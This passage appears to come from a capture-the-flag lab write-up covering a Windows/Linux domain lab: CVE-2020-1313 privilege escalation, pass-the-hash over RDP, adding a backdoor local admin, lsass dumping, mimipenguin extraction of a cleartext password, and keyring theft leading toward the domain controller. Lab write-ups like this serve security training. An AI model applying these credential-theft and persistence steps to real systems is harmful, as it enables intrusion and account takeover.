

If I take a screenshot from meterpreter, I will see this.

Collect local exploits.


Running CVE-2020-1313 exploit and get a bunch of system shells after a while.


From here I can enable RDP, enable Restricted Admin mode and PtH into Lux via RDP as admin.

Next I want to switch to the context of the janderson user in order to interact with his PuTTY session. I can do that from task manager.

Here I can view root SSH key on Ingis.

Also if I want to get root password in plaintext, I will have to found out, how this task of initializing SSH connection is scheduled in terms of simulating janderson’s activity. I can see that every 5 minutes or so a cscript.exe window is spawned on the screen, and then a new PuTTY session is launched. I can run ProcMon and see what’s happening in that moment.
I will create a new local admin with a known plaintext password to please UAC gods:
PS > net user testuser Passw0rd! /add
PS > net localgroup administrators testuser /add
Now I can launch ProcMon and set a filter to look for cscript.exe events being run.
Here I can see the path to send.vbs script which automates janderson’s routine:
' Please don't edit this script, it's not part of the scope
Set objShell = WScript.CreateObject("WScript.Shell")
Set Rtn = objShell.Exec("powershell $p = convertto-securestring 'Welcome_roundsoft2019!' -asplain -force;$c = new-object system.management.automation.pscredential('roundsoft\janderson', $p);start-process -WorkingDirectory 'C:\Program Files\Putty\' -credential $c 'C:\Program Files\Putty\putty.exe' -arg '-ssh root@192.168.125.135'")
WScript.Sleep 2500
objShell.AppActivate(Rtn.ProcessID)
objShell.SendKeys "{(}"
objShell.SendKeys "0"
objShell.SendKeys "3"
objShell.SendKeys "{^}"
objShell.SendKeys "6"
objShell.SendKeys "9"
objShell.SendKeys "<"
objShell.SendKeys "@"
objShell.SendKeys "B"
objShell.SendKeys "H"
objShell.SendKeys "M"
objShell.SendKeys "*"
objShell.SendKeys "/"
objShell.SendKeys "K"
objShell.SendKeys "Y"
objShell.SendKeys "4"
objShell.SendKeys "z"
objShell.SendKeys "{Enter}"
Being local admin on Lux, I was able to extract passwords from lsass.exe memory and obtain the NTLM hash of ROUNDSOFT\jops user. Later on you will see that this privesc could literally let me skip all the flags and pwn domain admin in just one step.
3. One’s Act, One’s Profit


Upgrading to root on Ingis I can now see Gnome processes all over the place (running as the ruby user). Specifically, there is this gnome-keyring-daemon process.
I will use mimipenguin to search for cleartext credentials in memory and discover ruby’s password:
root@Ignis:/tmp/.1/mimipenguin# ./mimipenguin.py
[SYSTEM - GNOME] ruby:N1xp@ssw0rd4Ruby
Now, when I own ruby’s password in cleartext, I can grab his keyring files, transfer them to my local machine, restart gnome-keyring-daemon and view the secrets with seahorse.
I could also just replace my user.keystore with ruby’s to unlock his keyring files automatically.



In Credentials.keyring I see one secret that appears to be a domain password. I will dump all domain users from IPC$ pipe on Shinra (DC) and run CME with it.
Flag
RPG{n0thing_********************}
4. The Source of Power
